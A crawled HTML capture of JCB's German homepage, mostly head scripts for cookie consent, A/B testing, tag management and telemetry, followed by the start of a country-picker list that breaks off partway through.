

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/?range=42cb883c-8f0b-47b2-9ede-a4631fad7612&model=1537ec98-0438-49b5-a1c3-ed394e31f87b&tab=0&jcb_content=cta-product-link-1-compact
body_size: 29211
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '20ee4cba-23fb-449f-9303-78e2286c1c91'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>JCB Startseite | Angebot anfordern | JCB</title>

    <meta name="description" content="Entdecken Sie hier die Produktpalette von JCB." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/" />
    <meta property="og:title" content="JCB Startseite | Angebot anfordern | JCB" />
    <meta property="og:description" content="Entdecken Sie hier die Produktpalette von JCB." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/de-DE/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
